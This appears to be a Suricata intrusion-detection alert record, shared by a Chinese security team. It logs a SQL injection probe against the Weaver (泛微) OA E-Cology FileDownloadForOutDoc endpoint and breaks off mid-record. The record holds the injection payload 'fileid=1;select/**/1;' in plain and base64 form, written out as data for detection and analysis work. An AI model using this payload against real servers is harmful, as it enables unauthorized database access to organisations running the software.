 1 {
2 "timestamp": "2024-03-13T14:44:04.123609+0800",
3 "flow_id": 1364494508098701,
4 "in_iface": "eth0",
5 "event_type": "alert",
6 "src_ip": " ",
7 "src_port": 38220,
8 "dest_ip": "192.168.124.202",
9 "dest_port": 9099,
10 "proto": "TCP",
11 "pkt_src": "wire/pcap",
12 "tx_id": 0,
13 "alert": {
14 "action": "allowed",
15 "gid": 1,
16 "signature_id": 1000002,
17 "rev": 1,
18 "signature": "泛微OA E-Cology FileDownloadForOutDoc SQL注入漏洞",
19 "category": "Web Application Attack",
20 "severity": 1
21 },
22 "http": {
23 "hostname": "oa. ",
24 "url": "/weaver/weaver.file.FileDownloadForOutDoc",
25 "http_user_agent": "Moziilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0",
26 "xff": " ",
27 "http_content_type": "text/html",
28 "http_method": "POST",
29 "protocol": "HTTP/1.1",
30 "status": 200,
31 "length": 188,
32 "http_request_body_printable": "isFromOutImg=1&fileid=1;select/**/1;",
33 "http_response_body_printable": "<!DOCTYPE HTML>\n<html>\n.<head>\n..<meta charset=\"UTF-8\">\n..<script type=\"text/javascript\">\n...window.alert(\"............\");window.history.back
();\n..</script>\n.</head>\n.<body></body>\n</html>",
34 "http_request_body": "aXNGcm9tT3V0SW1nPTEmZmlsZWlkPTE7c2VsZWN0LyoqLzE7",
35 "http_response_body": "PCFET0NUWVBFIEhUTUw+CjxodG1sPgoJPGhlYWQ
+CgkJPG1ldGEgY2hhcnNldD0iVVRGLTgiPgoJCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij4KCQkJd2luZG93LmFsZXJ0KCL
+Cgk8Ym9keT48L2JvZHk+CjwvaHRtbD4="
36 },
37 "files": [{
公众号 · Evilc0de 安全团队